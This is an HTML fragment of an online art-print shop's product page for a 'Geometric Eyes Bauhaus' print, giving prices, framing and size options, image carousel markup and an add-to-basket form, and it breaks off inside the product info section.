            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/shop-by-room.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">By Room</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Laundry &amp; Utility Room Art Prints</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Geometric Eyes Bauhaus</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title" itemprop="name">Geometric Eyes Bauhaus</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="https://eastendprints.co.uk/wishlist.php?action=add&amp;product_id=11551" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-11551" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-11551">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-11551" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=11551">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-11551">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-11551">
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
            <meta itemprop="url" content="https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html">
            <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                content="https://schema.org/InStock">
            <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
            <meta itemprop="price" content="24">
            <meta itemprop="priceCurrency" content="GBP">
            <meta itemprop="priceValidUntil" content='2027-02-03'>
            <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="{toFixed price.price_range.min.with_tax.value settings.money.decimal_places}}">
                <meta itemprop="price" content="24">
                <meta itemprop="maxPrice" content="130">
                <meta itemprop="priceCurrency" content="GBP">
                <meta itemprop="valueAddedTaxIncluded" content="true">
            </div>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
        </div>
        <div data-content-region="product_below_price--global"><div data-layout-id="3e0b4640-5598-4986-956e-2b1f0a351bd4">       <div data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec" data-layout-name="Layout">
    <style data-container-styling="7c7bac64-b037-4048-b972-47420c6516ec">
        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
        <style data-column-styling="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="90269a16-ef3a-45c1-a6fc-408a765d454d" data-placement-id="e69fe667-ec87-476a-af33-d84773807561" data-placement-status="ACTIVE"><style>
    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d * {
      margin: 0;
      padding: 0;

        color: rgba(0,0,0,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 10px;
        min-height: 10px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
        text-align: left;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d ">
  <div id="sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d" data-edit-mode="">
    <p>⭐ Fine art quality prints made to order in the U.K. | Rated 4.8/5</p>
<p>⭐ Every print you order supports independent art and artists</p>
<p>⭐ UK Delivery 4-7 Working Days | FREE over £100</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_price"></div>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://eastendprints.co.uk/luxe-poster-co" itemprop="url"><span itemprop="name">Luxe Poster Co</span></a>
        </h5>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

            <meta itemprop="sku" content="LUXPOS009" />



        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>LUXPOS009</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-11551" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture>
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(min-width:1024px) and (max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <source media="(min-width:1280px) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" alt="Geometric Eyes Bauhaus Unframed Print" title="Geometric Eyes Bauhaus Unframed Print" width="728" height="728">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746660/1699660502398_595983_source_1662375677__10348.1759418617.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746660/1699660502398_595983_source_1662375677__10348.1759418617.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746660/1699660502398_595983_source_1662375677__10348.1759418617.jpg?c=2" alt="Geometric Eyes Bauhaus Narrow Black Frame" title="Geometric Eyes Bauhaus Narrow Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746661/1699660504074_595989_source_1662375678__28156.1759418618.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746661/1699660504074_595989_source_1662375678__28156.1759418618.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746661/1699660504074_595989_source_1662375678__28156.1759418618.jpg?c=2" alt="Geometric Eyes Bauhaus Medium Black Frame" title="Geometric Eyes Bauhaus Medium Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746662/1699660504208_595995_source_1662375679__89755.1759418618.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746662/1699660504208_595995_source_1662375679__89755.1759418618.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746662/1699660504208_595995_source_1662375679__89755.1759418618.jpg?c=2" alt="Geometric Eyes Bauhaus Wide Black Frame" title="Geometric Eyes Bauhaus Wide Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746663/LUXPOS009-TOF__11005.1759418619.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746663/LUXPOS009-TOF__11005.1759418619.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746663/LUXPOS009-TOF__11005.1759418619.jpg?c=2" alt="Geometric Eyes Bauhaus Narrow Oak Frame" title="Geometric Eyes Bauhaus Narrow Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746664/1699660504799_596007_source_1662375680__59974.1759418620.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746664/1699660504799_596007_source_1662375680__59974.1759418620.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746664/1699660504799_596007_source_1662375680__59974.1759418620.jpg?c=2" alt="Geometric Eyes Bauhaus Medium Oak Frame" title="Geometric Eyes Bauhaus Medium Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746665/LUXPOS009-WOF__66690.1759418620.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746665/LUXPOS009-WOF__66690.1759418620.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746665/LUXPOS009-WOF__66690.1759418620.jpg?c=2" alt="Geometric Eyes Bauhaus Wide Oak Frame" title="Geometric Eyes Bauhaus Wide Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746666/1699660506021_596019_source_1662375682__81273.1759418621.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746666/1699660506021_596019_source_1662375682__81273.1759418621.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746666/1699660506021_596019_source_1662375682__81273.1759418621.jpg?c=2" alt="Geometric Eyes Bauhaus Narrow White Frame" title="Geometric Eyes Bauhaus Narrow White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746667/1699660508393_596025_source_1662375683__83412.1759418621.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746667/1699660508393_596025_source_1662375683__83412.1759418621.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746667/1699660508393_596025_source_1662375683__83412.1759418621.jpg?c=2" alt="Geometric Eyes Bauhaus Medium White Frame" title="Geometric Eyes Bauhaus Medium White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746668/1699660505458_596031_source_1662375684__39742.1759418622.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11551/746668/1699660505458_596031_source_1662375684__39742.1759418622.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746668/1699660505458_596031_source_1662375684__39742.1759418622.jpg?c=2" alt="Geometric Eyes Bauhaus Wide White Frame" title="Geometric Eyes Bauhaus Wide White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-11551" data-image-gallery-nav data-image-gallery-nav-slides="6" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2" alt="Geometric Eyes Bauhaus Unframed Print" title="Geometric Eyes Bauhaus Unframed Print" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746660/1699660502398_595983_source_1662375677__10348.1759418617.jpg?c=2" alt="Geometric Eyes Bauhaus Narrow Black Frame" title="Geometric Eyes Bauhaus Narrow Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746661/1699660504074_595989_source_1662375678__28156.1759418618.jpg?c=2" alt="Geometric Eyes Bauhaus Medium Black Frame" title="Geometric Eyes Bauhaus Medium Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746662/1699660504208_595995_source_1662375679__89755.1759418618.jpg?c=2" alt="Geometric Eyes Bauhaus Wide Black Frame" title="Geometric Eyes Bauhaus Wide Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746663/LUXPOS009-TOF__11005.1759418619.jpg?c=2" alt="Geometric Eyes Bauhaus Narrow Oak Frame" title="Geometric Eyes Bauhaus Narrow Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746664/1699660504799_596007_source_1662375680__59974.1759418620.jpg?c=2" alt="Geometric Eyes Bauhaus Medium Oak Frame" title="Geometric Eyes Bauhaus Medium Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746665/LUXPOS009-WOF__66690.1759418620.jpg?c=2" alt="Geometric Eyes Bauhaus Wide Oak Frame" title="Geometric Eyes Bauhaus Wide Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746666/1699660506021_596019_source_1662375682__81273.1759418621.jpg?c=2" alt="Geometric Eyes Bauhaus Narrow White Frame" title="Geometric Eyes Bauhaus Narrow White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746667/1699660508393_596025_source_1662375683__83412.1759418621.jpg?c=2" alt="Geometric Eyes Bauhaus Medium White Frame" title="Geometric Eyes Bauhaus Medium White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11551/746668/1699660505458_596031_source_1662375684__39742.1759418622.jpg?c=2" alt="Geometric Eyes Bauhaus Wide White Frame" title="Geometric Eyes Bauhaus Wide White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>

        </ul>

        <div class="customTextBox deskTop"></div>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-11551">
            <h4 class="productView-options-panel-heading">Select Your Print Framing and Size</h4>

            <form class="form form--addToCart" method="post" action="https://eastendprints.co.uk/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="11551"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_72620">
        Framing Options:
    </label>

    <select class="form-select form-select--small" name="attribute[72620]" id="attribute_select_72620" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="133" value="133" >Unframed</option>
            <option data-product-attribute-value="129" value="129" >Frame Black Wide (35mm)</option>
            <option data-product-attribute-value="240" value="240" >Frame Black Medium (22mm)</option>
            <option data-product-attribute-value="135" value="135" >Frame Black Narrow (15mm)</option>
            <option data-product-attribute-value="136" value="136" >Frame White Wide (35mm)</option>
            <option data-product-attribute-value="241" value="241" >Frame White Medium (22mm)</option>
            <option data-product-attribute-value="130" value="130" >Frame White Narrow (15mm)</option>
            <option data-product-attribute-value="139" value="139" >Frame Natural Oak Wide (35mm)</option>
            <option data-product-attribute-value="242" value="242" >Frame Natural Oak Medium (22mm)</option>
            <option data-product-attribute-value="140" value="140" >Frame Natural Oak Narrow (15mm)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_72621">
        Print Size:
    </label>

    <select class="form-select form-select--small" name="attribute[72621]" id="attribute_select_72621" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="77" value="77" >A3 (29.7 x 42cm)</option>
            <option data-product-attribute-value="78" value="78" >A2 (42 x 59.4cm)</option>
            <option data-product-attribute-value="84" value="84" >A1 (59.4 x 84.1cm)</option>
            <option data-product-attribute-value="160" value="160" >50x70cm</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
                            </div>
                        </div>
    
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to basket…" class="button button--primary" type="submit"
                value="Add to Basket">
        </div>
</div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-11551">About The Artwork &amp; Artist</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-11551">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-11551"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:LUXPOS009
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
